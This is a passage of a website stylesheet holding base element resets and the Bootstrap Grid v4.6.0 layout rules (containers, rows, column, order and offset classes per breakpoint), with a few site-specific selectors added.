	background-color: transparent
}

a:hover {
	color: #0056b3;
	text-decoration: underline
}

a:not([href]):not([class]) {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([class]):hover {
	color: inherit;
	text-decoration: none
}

pre,
code,
kbd,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	font-size: 1em
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
	-ms-overflow-style: scrollbar
}

figure {
	margin: 0 0 1rem
}

img {
	vertical-align: middle;
	border-style: none
}

svg {
	overflow: hidden;
	vertical-align: middle
}

table {
	border-collapse: collapse
}

caption {
	padding-top: .75rem;
	padding-bottom: .75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom
}

th {
	text-align: inherit;
	text-align: -webkit-match-parent
}

label {
	display: inline-block;
	margin-bottom: .5rem
}

button {
	border-radius: 0
}

button:focus:not(:focus-visible) {
	outline: 0
}

input,
button,
select,
optgroup,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[role="button"] {
	cursor: pointer
}

select {
	word-wrap: normal
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
	cursor: pointer
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	padding: 0;
	border-style: none
}

input[type="radio"],
input[type="checkbox"] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

textarea {
	overflow: auto;
	resize: vertical
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal
}

progress {
	vertical-align: baseline
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto
}

[type="search"] {
	outline-offset: -2px;
	-webkit-appearance: none
}

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button
}

output {
	display: inline-block
}

summary {
	display: list-item;
	cursor: pointer
}

template {
	display: none
}

[hidden] {
	display: none !important
}

/*!
 * Bootstrap Grid v4.6.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
html {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-ms-overflow-style: scrollbar
}

*,
*::before,
*::after {
	-webkit-box-sizing: inherit;
	box-sizing: inherit
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width: 576px) {

	.container,
	.container-sm {
		max-width: 540px
	}
}

@media (min-width: 768px) {

	.container,
	.container-sm,
	.container-md {
		max-width: 720px
	}
}

@media (min-width: 992px) {

	.container,
	.container-sm,
	.container-md,
	.container-lg {
		max-width: 960px
	}
}

@media (min-width: 1200px) {

	.container,
	.container-sm,
	.container-md,
	.container-lg,
	.container-xl {
		max-width: 1140px
	}
}

.row,
.acf-form .acf-fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*="col-"] {
	padding-right: 0;
	padding-left: 0
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.row-cols-1>* {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.row-cols-2>* {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.row-cols-3>* {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%
}

.row-cols-4>* {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.row-cols-5>* {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%
}

.row-cols-6>* {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%
}

.col-auto {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: 100%
}

.col-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 8.33333%;
	flex: 0 0 8.33333%;
	max-width: 8.33333%
}

.col-2 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%
}

.col-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%
}

.col-5 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 41.66667%;
	flex: 0 0 41.66667%;
	max-width: 41.66667%
}

.col-6 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.col-7 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 58.33333%;
	flex: 0 0 58.33333%;
	max-width: 58.33333%
}

.col-8 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66.66667%;
	flex: 0 0 66.66667%;
	max-width: 66.66667%
}

.col-9 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 83.33333%;
	flex: 0 0 83.33333%;
	max-width: 83.33333%
}

.col-11 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 91.66667%;
	flex: 0 0 91.66667%;
	max-width: 91.66667%
}

.col-12 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1
}

.order-last {
	-webkit-box-ordinal-group: 14;
	-ms-flex-order: 13;
	order: 13
}

.order-0 {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0
}

.order-1 {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1
}

.order-2 {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2
}

.order-3 {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3
}

.order-4 {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4
}

.order-5 {
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5
}

.order-6 {
	-webkit-box-ordinal-group: 7;
	-ms-flex-order: 6;
	order: 6
}

.order-7 {
	-webkit-box-ordinal-group: 8;
	-ms-flex-order: 7;
	order: 7
}

.order-8 {
	-webkit-box-ordinal-group: 9;
	-ms-flex-order: 8;
	order: 8
}

.order-9 {
	-webkit-box-ordinal-group: 10;
	-ms-flex-order: 9;
	order: 9
}

.order-10 {
	-webkit-box-ordinal-group: 11;
	-ms-flex-order: 10;
	order: 10
}

.order-11 {
	-webkit-box-ordinal-group: 12;
	-ms-flex-order: 11;
	order: 11
}

.order-12 {
	-webkit-box-ordinal-group: 13;
	-ms-flex-order: 12;
	order: 12
}

.offset-1 {
	margin-left: 8.33333%
}

.offset-2 {
	margin-left: 16.66667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.33333%
}

.offset-5 {
	margin-left: 41.66667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.33333%
}

.offset-8 {
	margin-left: 66.66667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.33333%
}

.offset-11 {
	margin-left: 91.66667%
}

@media (min-width: 576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-sm-1>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-sm-2>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-sm-3>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.row-cols-sm-4>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-sm-5>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-sm-6>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-sm-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-sm-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-sm-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-sm-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-sm-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-sm-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-sm-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-sm-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-sm-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-sm-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-sm-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-sm-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-sm-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-sm-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}

	.order-sm-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}

	.order-sm-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}

	.order-sm-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}

	.order-sm-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}

	.order-sm-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}

	.order-sm-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}

	.order-sm-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}

	.order-sm-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}

	.order-sm-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}

	.order-sm-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}

	.order-sm-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}

	.order-sm-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
	}

	.order-sm-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}

	.order-sm-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-sm-0 {
		margin-left: 0
	}

	.offset-sm-1,
	.numered-blocks-block:nth-child(even),
	.numered-blocks-img-container {
		margin-left: 8.33333%
	}

	.offset-sm-2 {
		margin-left: 16.66667%
	}

	.offset-sm-3 {
		margin-left: 25%
	}

	.offset-sm-4 {
		margin-left: 33.33333%
	}

	.offset-sm-5 {
		margin-left: 41.66667%
	}

	.offset-sm-6 {
		margin-left: 50%
	}

	.offset-sm-7 {
		margin-left: 58.33333%
	}

	.offset-sm-8 {
		margin-left: 66.66667%
	}

	.offset-sm-9 {
		margin-left: 75%
	}

	.offset-sm-10 {
		margin-left: 83.33333%
	}

	.offset-sm-11 {
		margin-left: 91.66667%
	}
}

@media (min-width: 768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-md-1>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-md-2>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-md-3>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.row-cols-md-4>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-md-5>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-md-6>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-md-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-md-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-md-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-md-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-md-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-md-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-md-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-md-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-md-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-md-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-md-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-md-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}

	.order-md-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}

	.order-md-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}

	.order-md-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}

	.order-md-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}

	.order-md-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}

	.order-md-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}

	.order-md-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}

	.order-md-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}

	.order-md-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}

	.order-md-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}

	.order-md-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}

	.order-md-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
	}

	.order-md-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}

	.order-md-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-md-0 {
		margin-left: 0
	}

	.offset-md-1 {
		margin-left: 8.33333%
	}

	.offset-md-2 {
		margin-left: 16.66667%
	}

	.offset-md-3 {
		margin-left: 25%
	}

	.offset-md-4 {
		margin-left: 33.33333%
	}

	.offset-md-5 {
		margin-left: 41.66667%
	}

	.offset-md-6 {
		margin-left: 50%
	}

	.offset-md-7 {
		margin-left: 58.33333%
	}

	.offset-md-8 {
		margin-left: 66.66667%
	}

	.offset-md-9 {
		margin-left: 75%
	}

	.offset-md-10 {
		margin-left: 83.33333%
	}

	.offset-md-11 {
		margin-left: 91.66667%
	}
}

@media (min-width: 992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-lg-1>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-lg-2>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-lg-3>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.row-cols-lg-4>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-lg-5>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-lg-6>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-lg-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-lg-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-lg-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-lg-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-lg-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-lg-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-lg-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-lg-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-lg-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-lg-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-lg-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-lg-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-lg-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-lg-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}

	.order-lg-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}

	.order-lg-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}

	.order-lg-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}

	.order-lg-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}

	.order-lg-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}

	.order-lg-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}

	.order-lg-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}

	.order-lg-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}

	.order-lg-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}

	.order-lg-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}

	.order-lg-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}

	.order-lg-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
	}

	.order-lg-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}

	.order-lg-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-lg-0 {
		margin-left: 0
	}

	.offset-lg-1 {
		margin-left: 8.33333%
	}

	.offset-lg-2 {
		margin-left: 16.66667%
	}

	.offset-lg-3 {
		margin-left: 25%
	}

	.offset-lg-4 {
		margin-left: 33.33333%
	}

	.offset-lg-5 {
		margin-left: 41.66667%
	}

	.offset-lg-6 {
		margin-left: 50%
	}

	.offset-lg-7 {
		margin-left: 58.33333%
	}

	.offset-lg-8 {
		margin-left: 66.66667%
	}

	.offset-lg-9 {
		margin-left: 75%
	}

	.offset-lg-10 {
		margin-left: 83.33333%
	}

	.offset-lg-11 {
		margin-left: 91.66667%
	}
}

@media (min-width: 1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.row-cols-xl-1>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.row-cols-xl-2>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.row-cols-xl-3>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.row-cols-xl-4>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.row-cols-xl-5>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%
	}

	.row-cols-xl-6>* {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-xl-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}

	.col-xl-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-xl-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-xl-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-xl-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-xl-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-xl-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-xl-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-xl-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-xl-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-xl-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-xl-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-xl-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-xl-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}

	.order-xl-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}

	.order-xl-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}

	.order-xl-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}

	.order-xl-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}

	.order-xl-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}

	.order-xl-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}

	.order-xl-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}

	.order-xl-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}

	.order-xl-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}

	.order-xl-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}

	.order-xl-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}

	.order-xl-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
